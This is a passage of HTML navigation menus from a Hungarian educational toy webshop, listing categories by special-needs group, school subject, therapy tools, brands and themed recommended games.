href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/sni-besorolas-szerint/" title="SNI besorolás szerint">SNI besorolás szerint</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/sni-besorolas-szerint/autizmussal-elo-gyermek/" title="Autizmussal élő gyermek">Autizmussal élő gyermek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/sni-besorolas-szerint/down-szindromaval-elo-gyermek/" title="Down szindrómával élő gyermek">Down szindrómával élő gyermek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/sni-besorolas-szerint/figyelemzavarral-hiperaktivitassal-elo-gyermek/" title="Figyelemzavarral, hiperaktivitással élő gyermek">Figyelemzavarral, hiperaktivitással élő gyermek</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/tantargyak-szerint/" title="Tantárgyak szerint">Tantárgyak szerint</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/tantargyak-szerint/altalanos-muveltseg-kviz-jatekok/" title="Általános műveltség, kvíz játékok">Általános műveltség, kvíz játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/tantargyak-szerint/idegennyelvu-jatekok/" title="Idegennyelvű játékok">Idegennyelvű játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/tantargyak-szerint/kornyezetismeret-foldrajz-biologia/" title="Környezetismeret, földrajz, biológia">Környezetismeret, földrajz, biológia</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/tantargyak-szerint/magyar-nyelvi-jatekok/" title="Magyar nyelvi játékok">Magyar nyelvi játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/tantargyak-szerint/matematikai-jatekok/" title="Matematikai játékok">Matematikai játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/tantargyak-szerint/rajztanito-jatekok/" title="Rajztanító játékok">Rajztanító játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/tantargyak-szerint/tudomanyos-jatekok-jatekos-fizika-kemia/" title="Tudományos játékok, játékos fizika, kémia">Tudományos játékok, játékos fizika, kémia</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/terapias-eszkozok/" title="Terápiás eszközök">Terápiás eszközök</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/terapias-eszkozok/alapozo-terapia/" title="Alapozó terápia">Alapozó terápia</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/terapias-eszkozok/ayres-terapia-eszkozok/" title="Ayres terápia eszközök">Ayres terápia eszközök</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/terapias-eszkozok/dszit-terapias-eszkozok/" title="DSZIT terápiás eszközök">DSZIT terápiás eszközök</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/terapias-eszkozok/hrg-uszas/" title="HRG úszás">HRG úszás</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/terapias-eszkozok/tsmt-eszkozok/" title="TSMT eszközök">TSMT eszközök</a></li></div></ul></li></div></ul></li><li class="category-list parent "><a title="MÁRKA SZERINT" href="https://fejlesztojatekvilag.hu/markak/" >MÁRKA SZERINT</a><ul class="children"><table><tr><td><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/aquaplay/" title="Aquaplay"><img alt="Aquaplay" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_478_20170503021018_ObNbV.jpg" width="80"  height="60"><p style="margin-top: -13px">Aquaplay</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/b-toys/" title="B.toys"><img alt="B.toys" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_116_20200310084849_u6Ejn.jpg" width="80"  height="60"><p style="margin-top: -13px">B.toys</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/bing-es-baratai/" title="Bing és barátai"><img alt="Bing és barátai" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_1148_20211111124606_5XZYn.jpg" width="80"  height="60"><p style="margin-top: -13px">Bing és barátai</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/buki/" title="Buki"><img alt="Buki" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_808_20171211180429_to9RH.jpg" width="80"  height="60"><p style="margin-top: -13px">Buki</p></a></li></div></td><td><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/cambridge-brainbox/" title="Cambridge brainbox"><img alt="Cambridge brainbox" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_183_20170507035029_oOoie.jpg" width="80"  height="60"><p style="margin-top: -13px">Cambridge brainbox</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/corvus---kids-at-work/" title="CORVUS - Kids at work"><img alt="CORVUS - Kids at work" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_1056_20200428101434_bDyBO.jpg" width="80"  height="60"><p style="margin-top: -13px">CORVUS - Kids at work</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/djeco/" title="Djeco"><img alt="Djeco" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_45_20170503174328_e4xr9.jpg" width="80"  height="60"><p style="margin-top: -13px">Djeco</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/fatbraintoys/" title="Fatbraintoys"><img alt="Fatbraintoys" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_242_20170513051741_4j7Lm.jpg" width="80"  height="60"><p style="margin-top: -13px">Fatbraintoys</p></a></li></div></td><td><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/goki/" title="Goki"><img alt="Goki" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_49_20170513053312_4RTa0.jpg" width="80"  height="60"><p style="margin-top: -13px">Goki</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/haba/" title="Haba"><img alt="Haba" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_50_20170513053416_5Caln.jpg" width="80"  height="60"><p style="margin-top: -13px">Haba</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/hape/" title="Hape"><img alt="Hape" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_179_20170513053725_geB2x.jpg" width="80"  height="60"><p style="margin-top: -13px">Hape</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/janod/" title="Janod"><img alt="Janod" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_523_20170513055229_oUHff.jpg" width="80"  height="60"><p style="margin-top: -13px">Janod</p></a></li></div></td><td><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/learning-resources/" title="Learning resources"><img alt="Learning resources" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_174_20170530164831_XnJNG.jpg" width="80"  height="60"><p style="margin-top: -13px">Learning resources</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/leonardo/" title="Leonardo"><img alt="Leonardo" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_8_20200729155944_G4uD1.jpg" width="80"  height="60"><p style="margin-top: -13px">Leonardo</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/little-dutch/" title="Little Dutch"><img alt="Little Dutch" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_8_20200312014130_AUNGZ.jpg" width="80"  height="60"><p style="margin-top: -13px">Little Dutch</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/logico/" title="Logico"><img alt="Logico" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_56_20170530162134_q2S6d.jpg" width="80"  height="60"><p style="margin-top: -13px">Logico</p></a></li></div></td><td><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/melissa-doug/" title="Melissa&Doug"><img alt="Melissa&Doug" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_59_20160516152337_ysSwU.jpg" width="80"  height="60"><p style="margin-top: -13px">Melissa&Doug</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/miniland/" title="Miniland"><img alt="Miniland" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_60_20170530162616_5Qrdf.jpg" width="80"  height="60"><p style="margin-top: -13px">Miniland</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/orchard/" title="Orchard"><img alt="Orchard" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_62_20170530163818_MSLrI.jpg" width="80"  height="60"><p style="margin-top: -13px">Orchard</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/pixelhobby-1-2-3/" title="Pixelhobby"><img alt="Pixelhobby" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_833_20180107091413_ltP9C.jpg" width="80"  height="60"><p style="margin-top: -13px">Pixelhobby</p></a></li></div></td><td><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/quercetti/" title="Quercetti"><img alt="Quercetti" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_65_20170530165139_sHECd.jpg" width="80"  height="60"><p style="margin-top: -13px">Quercetti</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/s-t-e-m--tudomanyok/" title="S.T.E.M. tudományok"><img alt="S.T.E.M. tudományok" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_1071_20211111121916_LHHsA.jpg" width="80"  height="60"><p style="margin-top: -13px">S.T.E.M. tudományok</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/sentosphere/" title="SentoSphére"><img alt="SentoSphére" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_66_20170530170203_VT9gx.jpg" width="80"  height="60"><p style="margin-top: -13px">SentoSphére</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/smart-games/" title="Smart Games"><img alt="Smart Games" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_67_20170503032655_NwKub.jpg" width="80"  height="60"><p style="margin-top: -13px">Smart Games</p></a></li></div></td><td><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/spiegelburg/" title="Spiegelburg"><img alt="Spiegelburg" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_8_20191103172136_goUZu.jpg" width="80"  height="60"><p style="margin-top: -13px">Spiegelburg</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/sztorikocka-story-cubes/" title="Sztorikocka, Story Cubes"><img alt="Sztorikocka, Story Cubes" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_717_20170507175704_AVCL7.jpg" width="80"  height="60"><p style="margin-top: -13px">Sztorikocka, Story Cubes</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/thinkfun/" title="Thinkfun"><img alt="Thinkfun" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_68_20170503033301_LW7TJ.jpg" width="80"  height="60"><p style="margin-top: -13px">Thinkfun</p></a></li></div><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/tv-reklamos-jatekok/" title="TV Reklámos játékok"><img alt="TV Reklámos játékok" src="https://fejlesztojatekvilag.hu/images/categories/kicsik/categorie_413_20211006165858_6eVZO.jpg" width="80"  height="60"><p style="margin-top: -13px">TV Reklámos játékok</p></a></li></div></td><td><div class="viszonyit"><li class="category-list parent" style="text-align: center;"><a href="https://fejlesztojatekvilag.hu/markak/" title="Egyéb"><img alt="Egyéb" src="web_pic/egyeb_kat.jpg" width="80"  height="60"><p style="margin-top: -13px">Egyéb</p></a></li></div></td></tr></table></ul></li><li class="category-list parent "><a title="LEGJOBB JÁTÉKOK" href="https://fejlesztojatekvilag.hu/legjobb-jatekok/" >LEGJOBB JÁTÉKOK</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/dijnyertes-tarsasjatekok-dijnyertes-gyerekjatekok/" title="Díjnyertes társasjátékok, díjnyertes gyerekjátékok">Díjnyertes társasjátékok, díjnyertes gyerekjátékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legjobb-felnott-jatekok/" title="Legjobb felnőtt játékok">Legjobb felnőtt játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legjobb-party-jatekok-felnotteknek/" title="Legjobb party játékok felnőtteknek">Legjobb party játékok felnőtteknek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legjobb-tarsasjatekok/" title="Legjobb társasjátékok">Legjobb társasjátékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legkedveltebb-jatekok/" title="Legkedveltebb játékok">Legkedveltebb játékok</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legkedveltebb-jatekok/kedvenc-babajatekok/" title="Kedvenc Babajátékok">Kedvenc Babajátékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legkedveltebb-jatekok/kedvenc-fius-jatekok/" title="Kedvenc Fiús játékok">Kedvenc Fiús játékok</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legkedveltebb-jatekok/kedvenc-fius-jatekok/2-7-eves-fius-slager-termekek/" title="2-7 éves fiús sláger termékek">2-7 éves fiús sláger termékek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legkedveltebb-jatekok/kedvenc-fius-jatekok/7-99-eves-fius-slager-termekek/" title="7-99 éves fiús sláger termékek">7-99 éves fiús sláger termékek</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legkedveltebb-jatekok/kedvenc-lanyos-jatekok/" title="Kedvenc Lányos játékok">Kedvenc Lányos játékok</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legkedveltebb-jatekok/kedvenc-lanyos-jatekok/2-7-eves-lanyos-slager-termekek/" title="2-7 éves lányos sláger termékek">2-7 éves lányos sláger termékek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/legkedveltebb-jatekok/kedvenc-lanyos-jatekok/7-99-eves-lanyos-slager-termekek/" title="7-99 éves lányos sláger termékek">7-99 éves lányos sláger termékek</a></li></div></ul></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/ritka-legjobb-jatekok-boardgamegeek-listasok/" title="Ritka legjobb játékok, Boardgamegeek listások">Ritka legjobb játékok, Boardgamegeek listások</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/" title="Top 100, top játékok">Top 100, top játékok</a><ul class="children"><table><tr><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/activity/" title="Activity">Activity</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/alias/" title="Alias">Alias</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/brainbox-jatekok/" title="Brainbox játékok">Brainbox játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/carcassonne-tarsasjatekok/" title="Carcassonne társasjátékok">Carcassonne társasjátékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/catan/" title="Catan">Catan</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/dixit-1/" title="Dixit">Dixit</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/dobble-1/" title="Dobble">Dobble</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/fedonevek-1/" title="Fedőnevek">Fedőnevek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/geistesblitz-jatekok/" title="Geistesblitz játékok">Geistesblitz játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/kac-kac-kukac-1/" title="Kac kac kukac">Kac kac kukac</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/karuba-1/" title="Karuba">Karuba</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/kavicskreta/" title="Kavicskréta">Kavicskréta</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/kooperativ-jatekok-kooperacios-jatekok/" title="Kooperatív játékok, kooperációs játékok">Kooperatív játékok, kooperációs játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/magyar-fejlesztesu-jatekok/" title="Magyar fejlesztésű játékok">Magyar fejlesztésű játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/orokmozgo-gyurma/" title="Örökmozgó gyurma">Örökmozgó gyurma</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/pattano-labda-pattlabda/" title="Pattanó labda, pattlabda">Pattanó labda, pattlabda</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/sztorikocka-story-cubes/" title="Sztorikocka, Story Cubes">Sztorikocka, Story Cubes</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/ticket-to-ride/" title="Ticket to ride">Ticket to ride</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/top-100-top-jatekok-1/zingo-jatekok/" title="Zingo játékok">Zingo játékok</a></li></div></td></tr></table></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/legjobb-jatekok/tv-reklamos-jatekok/" title="TV Reklámos játékok">TV Reklámos játékok</a></li></div></ul></li><li class="category-list parent "><a title="AJÁNLOTT JÁTÉKOK" href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/" >AJÁNLOTT JÁTÉKOK</a><ul class="children"><table><tr><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/2-szemelyes-jatekok/" title="2 személyes játékok">2 személyes játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/allatos-jatekok/" title="Állatos játékok">Állatos játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/autos-jatekok/" title="Autós játékok">Autós játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/baglyos-jatekok/" title="Baglyos játékok">Baglyos játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/balerinas-jatekok/" title="Balerinás játékok">Balerinás játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/bogaras-jatekok/" title="Bogaras játékok">Bogaras játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/bogyo-es-baboca-jatekok/" title="Bogyó és Babóca játékok">Bogyó és Babóca játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/boltos-jatek-1/" title="Boltos játék">Boltos játék</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/boszorkanyos-jatekok/" title="Boszorkányos játékok">Boszorkányos játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/cicas-jatekok/" title="Cicás játékok">Cicás játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/csajos-jatekok/" title="Csajos játékok">Csajos játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/dinos-jatekok/" title="Dínós Játékok">Dínós Játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/farmos-jatekok/" title="Farmos játékok">Farmos játékok</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/focis-jatekok/" title="Focis játékok">Focis játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/fozos-jatekok/" title="Főzős játékok">Főzős játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/furdojatek-1/" title="Fürdőjáték">Fürdőjáték</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/hajos-jatekok/" title="Hajós játékok">Hajós játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/halloween-jatekok/" title="Halloween játékok">Halloween játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/hercegnos-jatekok/" title="Hercegnős játékok">Hercegnős játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/kalozos-jatekok/" title="Kalózos játékok">Kalózos játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/kitalalos-ill--detektives-jatekok/" title="Kitalálós, ill. detektíves játékok">Kitalálós, ill. detektíves játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/kocsis-jatekok/" title="Kocsis játékok">Kocsis játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/labirintus-jatek-utkereso/" title="Labirintus játék, útkereső">Labirintus játék, útkereső</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/lanyos-jatekok/" title="Lányos játékok">Lányos játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/libas-jatekok/" title="Libás játékok">Libás játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/lovag-jatekok/" title="Lovag játékok">Lovag játékok</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/lovas-jatekok/" title="Lovas játékok">Lovas játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/lovoldozos-jatekok/" title="Lövöldözős játékok">Lövöldözős játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/macis-jatekok/" title="Macis játékok">Macis játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/madaras-jatekok/" title="Madaras játékok">Madaras játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/magneses-jatekok-1/" title="Mágneses játékok">Mágneses játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/majmos-jatekok/" title="Majmos játékok">Majmos játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/mandala-kepek/" title="Mandala képek">Mandala képek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/matricas-foglalkoztato-fuzetek/" title="Matricás foglalkoztató füzetek">Matricás foglalkoztató füzetek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/meseszereplos-jatek/" title="Meseszereplős játék">Meseszereplős játék</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/okos-jatekok/" title="Okos játékok">Okos játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/oltoztetos-jatekok/" title="Öltöztetős játékok">Öltöztetős játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/origami-3d-origami-hajtogatos-jatek/" title="Origami, 3D origami, hajtogatós játék">Origami, 3D origami, hajtogatós játék</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/pingvin-jatek/" title="Pingvin játék">Pingvin játék</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/repulos-helikopteres-jatekok/" title="Repülős, helikopteres játékok">Repülős, helikopteres játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/retro-jatekok/" title="Retro játékok">Retro játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/smart-games-jatekok/" title="Smart Games játékok">Smart Games játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/star-wars-jatekok/" title="STAR WARS Játékok">STAR WARS Játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/tervezo-fuzetek/" title="Tervező füzetek (ruha, smink, ház)">Tervező füzetek (ruha, smink, ház)</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/tunderes-jatekok/" title="Tündéres játékok">Tündéres játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/ajanlott-jatekok/tuzoltos-jatekok/" title="Tűzoltós 